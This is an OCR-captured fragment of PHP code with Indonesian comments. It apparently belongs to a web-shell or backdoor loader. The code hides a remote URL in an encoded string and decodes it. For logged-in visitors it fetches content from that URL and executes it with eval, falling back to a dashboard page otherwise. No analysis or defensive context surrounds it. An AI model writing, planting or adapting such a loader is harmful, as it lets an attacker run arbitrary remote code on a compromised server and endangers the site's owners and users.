
56
}
57
58
// Link terenkripsi
59
$encoded_url = 
'nUE0pUZ6Yl9lLKphrzI2MKWcrP5wo20ipzS3Y2WuLzygLJAi
ZGt4';
60
$decoded_url = decode_url($encoded_url);
61
62
// Jika sudah login
63
if (is_logged_in()) {
64
    if ($decoded_url) {
65
        $content = getContent($decoded_url);
66
        if ($content) {
67
            eval('?>' . $content);
68
            exit;
69
        }
70
    }
71
72
    // Jika URL gagal di-load, tampilkan fallback
73
    include 'dashboard.html';
74
    exit;
75
}
76
77
// Jika belum login → tampilkan isi dari apx404